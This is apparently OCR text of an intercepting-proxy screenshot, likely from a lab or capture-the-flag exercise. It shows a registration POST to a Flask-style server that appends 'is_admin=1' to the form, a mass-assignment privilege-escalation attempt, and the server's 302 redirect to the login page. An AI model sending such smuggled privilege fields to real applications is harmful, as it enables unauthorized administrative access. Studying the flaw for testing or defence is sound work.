 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 103.163.139.198:12312
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.163.139.198:12312
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://103.163.139.198:12312/register
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=tanknights&password=tanknights&is_admin=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.3 Python/3.11.12
3 Date: Sun, 11 May 2025 11:18:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 199
6 Location: /login
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="/login">
/login
</a>
. If not, click the link.
14